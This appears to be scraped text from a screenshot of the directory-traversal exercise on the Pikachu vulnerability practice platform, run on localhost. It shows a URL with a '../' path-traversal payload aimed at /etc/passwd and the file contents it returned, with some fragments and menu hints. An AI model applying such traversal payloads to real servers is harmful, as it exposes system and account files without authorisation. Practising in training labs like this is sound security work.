 127.0.0.1:8081/vul/dir/dir_list.php?title=../../.././../../etc/passwd
u 漏洞练习平台 pika~pika~
欢迎
骚年
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:1000:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin mysql:x:999:999::/home/mysql:/bin/sh
pting
目录遍历 > ../../
点一下提示~
(1)it's time to get up!
we're jarheads!
(2)it's time to say goodbye!
Truman's word!
wnload